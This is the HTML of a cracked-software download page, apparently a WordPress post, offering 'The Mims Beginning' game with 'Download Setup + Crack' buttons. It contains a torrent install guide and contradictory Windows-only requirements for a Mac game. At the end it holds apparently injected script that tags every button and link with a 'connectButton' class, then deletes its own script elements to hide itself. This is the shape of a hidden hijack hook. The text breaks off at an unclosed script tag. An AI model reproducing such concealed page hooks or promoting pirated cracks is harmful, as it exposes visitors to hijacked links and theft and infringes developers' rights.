        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-5333" class="post-5333 post type-post status-publish format-standard has-post-thumbnail hentry category-mac-games">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/the-mims-beginning-mac-game/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-05-17T00:00:02+05:00">May 17, 2024</time><time class="updated" datetime="2024-05-18T08:09:02+05:00">May 18, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/macadadmn/"><i class="fa fa-user"></i>macadadmn</a></span></span>
                  </div>
                  <h1 class="entry-title">The Mims Beginning Mac Game Free Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/mac-games/" rel="category tag">Mac Games</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2><strong>The Mims Beginning: A Journey into the Extraordinary World of Strategy and Creativity</strong></h2>
                <p>In the vast realm of gaming, where creativity meets strategy, &#8220;The Mims Beginning&#8221; stands as a testament to the boundless possibilities of imagination.</p>
                <p>Developed by Squatting Penguins, this indie gem invites players into a captivating universe where they must nurture and guide a group of mysterious creatures called Mims.</p>
                <p>With its unique blend of resource management, strategy, and creativity, &#8220;The Mims Beginning&#8221; offers an unparalleled gaming experience that captures the essence of innovation and adventure.</p>
                <h2>The Enigmatic World of Mims:</h2>
                <p>At the heart of this extraordinary game lies the planet Mims, a vibrant and enigmatic world teeming with life.</p>
                <p>Players find themselves responsible for the well-being and prosperity of the Mims, small and peculiar beings with special abilities.</p>
                <p>Each Mims possesses a unique skill, and players must strategically deploy them to harness the planet&#8217;s resources, defend against threats, and explore the uncharted territories of their new home.</p>
                <h2>The Art of Creativity:</h2>
                <p>One of the standout features of &#8220;The Mims Beginning&#8221; is its emphasis on creativity.</p>
                <p>Players can design and customize their world, from shaping the landscape to constructing intricate structures.</p>
                <p>This creative element adds a layer of personalization to the gameplay, allowing players to imprint their unique vision onto the Mims&#8217; world.</p>
                <p>The ability to experiment and witness the direct impact of one&#8217;s creativity on the game environment is empowering and inspiring.</p>
                <h2>Strategic Challenges and Problem-Solving:</h2>
                <p>&#8220;The Mims Beginning&#8221; challenges players with various strategic puzzles and dilemmas.</p>
                <p>From managing scarce resources to defending against hostile forces, players must think critically and plan.</p>
                <p>The game&#8217;s intricate ecosystem requires players to consider the relationships between elements, making every decision and action significant.</p>
                <p>This strategic depth ensures that players are constantly engaged, devising innovative solutions to overcome challenges and thrive in the world of Mims.</p>
                <h2><strong>Immersive</strong> Gameplay <strong>Experience:</strong></h2>
                <p>The game&#8217;s immersive atmosphere is further enhanced by its stunning visuals and captivating soundtrack.</p>
                <p>The vibrant, colorful graphics bring the world of Mims to life, making it a joy to explore and observe.</p>
                <p>Accompanied by a mesmerizing soundtrack that adapts to the gameplay, players are enveloped in an audio-visual experience that is both soothing and exhilarating.</p>
                <h2>Community and Collaboration:</h2>
                <p>&#8220;The Mims Beginning&#8221; has cultivated a passionate and dedicated community of players who share their experiences, strategies, and creative endeavors.</p>
                <p>This sense of community fosters collaboration and friendly competition, enriching the overall gaming experience.</p>
                <p>Players can exchange ideas, showcase their designs, and learn from one another, creating a supportive environment that encourages continuous exploration and innovation.</p>
                <h2>Gameplay ScreenShots:</h2>
                <div id='gallery-1' class='gallery galleryid-5333 gallery-columns-2 gallery-size-full'>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <a href='/the-mims-beginning-mac-game/the-mims-beginning-mac-game-free-latest-1/'><img data-lazyloaded="1" src="[data-uri]" width="600" height="337" data-src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Latest-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Game Free Latest" decoding="async" data-srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Latest-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Latest-1-300x169.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="337" src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Latest-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Game Free Latest" decoding="async" srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Latest-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Latest-1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
                    </div>
                  </figure>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <a href='/the-mims-beginning-mac-game/the-mims-beginning-mac-game-free-1/'><img data-lazyloaded="1" src="[data-uri]" width="600" height="337" data-src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Game Free" decoding="async" data-srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-1-300x169.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="337" src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Game Free" decoding="async" srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
                    </div>
                  </figure>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <a href='/the-mims-beginning-mac-game/the-mims-beginning-mac-game-free-download-1/'><img data-lazyloaded="1" src="[data-uri]" width="600" height="337" data-src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Download-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Game Free Download" decoding="async" data-srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Download-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Download-1-300x169.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="337" src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Download-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Game Free Download" decoding="async" srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Download-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Free-Download-1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
                    </div>
                  </figure>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <a href='/the-mims-beginning-mac-game/the-mims-beginning-mac-free-game-1/'><img data-lazyloaded="1" src="[data-uri]" width="600" height="337" data-src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Free-Game-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Free Game" decoding="async" data-srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Free-Game-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Free-Game-1-300x169.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="337" src="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Free-Game-1.jpg" class="attachment-full size-full" alt="The Mims Beginning Mac Free Game" decoding="async" srcset="/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Free-Game-1.jpg 600w, /wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Free-Game-1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
                    </div>
                  </figure>
                </div>
                <h2>System Requirements:</h2>
                <h3><strong>Minimum:</strong></h3>
                <ul class="bb_ul">
                  <li><strong>OS:</strong>&nbsp;Windows XP or later</li>
                  <li><strong>DirectX:</strong>&nbsp;Version 9.0c</li>
                  <li><strong>Storage:</strong>&nbsp;2 GB available space</li>
                  <li><strong>Processor:</strong> 3.0Ghz dual-core CPU</li>
                  <li><strong>Memory:</strong>&nbsp;4 GB RAM</li>
                  <li><strong>Graphics:</strong>&nbsp;Geforce 8800GT / ATI Radeon HD 4850</li>
                </ul>
                <h3><strong>Recommended:</strong></h3>
                <ul class="bb_ul">
                  <li><strong>OS:</strong>&nbsp;Windows XP or later</li>
                  <li><strong>Processor:</strong> 3.0Ghz dual-core CPU</li>
                  <li><strong>Memory:</strong>&nbsp;4 GB RAM</li>
                  <li><strong>Graphics:</strong>&nbsp;Geforce 8800GT / ATI Radeon HD 4850</li>
                  <li><strong>DirectX:</strong>&nbsp;Version 9.0c</li>
                  <li><strong>Storage:</strong>&nbsp;2 GB available space</li>
                </ul>
                <h2>Installation Instructions:</h2>
                <ul>
                  <li>First of all, click on the download links given below.</li>
                  <li>A torrent file will appear, Double-click on it to download the torrent.</li>
                  <li>Now, extract the zip file.</li>
                  <li>Install the game in a normal way.</li>
                  <li>That’s it. Have fun!</li>
                </ul>
                <h2>Conclusion:</h2>
                <p>&#8220;The Mims Beginning&#8221; is more than just a game; it&#8217;s a journey into a world where creativity knows no bounds and where strategic thinking is paramount.</p>
                <p>With its unique combination of resource management, creativity, and exploration, the game offers players an unparalleled adventure that stimulates the mind and captivates the senses.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <p>As players immerse themselves in the enigmatic world of Mims, they are not just playing a game; they are shaping a universe, one creative decision at a time.</p>
                <h2>Download Links:</h2>
                <p style="text-align: center;"><strong>Link 1 / Link 2</strong></p>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/nevercenter-camerabag-pro-crack/" rel="prev">Nevercenter CameraBag Pro Mac Crack With Serial Keys Free Download</a>
              </div>
              <div class="nav-next">
                <a href="/lingon-x-crack-mac/" rel="next">Lingon X 8.4.4 Crack Mac With Serial Keys Free Download</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/wheelman/"><img data-lazyloaded="1" src="[data-uri]" width="256" height="220" data-src="/wp-content/uploads/Wheelman-mac-game-ink-256x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Wheelman mac game-ink" decoding="async"><noscript><img width="256" height="220" src="/wp-content/uploads/Wheelman-mac-game-ink-256x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Wheelman mac game-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/wheelman/">
                  <h2 class="title">Wheelman Mac PC Game Free Download 2024</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/crusader-kings-iii/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="215" data-src="/wp-content/uploads/2020/09/Crusader-Kings-III-350x215.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Crusader Kings III download" decoding="async"><noscript><img width="350" height="215" src="/wp-content/uploads/2020/09/Crusader-Kings-III-350x215.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Crusader Kings III download" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/crusader-kings-iii/">
                  <h2 class="title">Crusader Kings III Mac Game [Activated] Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/last-epoch/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="215" data-src="/wp-content/uploads/2020/09/Last-Epoch-350x215.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Last Epoch download" decoding="async"><noscript><img width="350" height="215" src="/wp-content/uploads/2020/09/Last-Epoch-350x215.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Last Epoch download" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/last-epoch/">
                  <h2 class="title">Last Epoch Game For Mac (Latest Version) Free Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-mims-beginning-mac-game/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='5333' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65e0c8eeb9"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/another-world/">Another World For Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/arma-cold-war-assault/">Arma: Cold War Assault Mac/Linux Game Free Download</a>
            </li>
            <li>
              <a href="/armadillo-run/">Armadillo Run Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/baldurs-gate-enhanced-edition/">Baldur&#8217;s Gate: Enhanced Edition For Mac Video Game Download</a>
            </li>
            <li>
              <a href="/wheelman/">Wheelman Mac PC Game Free Download 2024</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule"></script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
  <script>

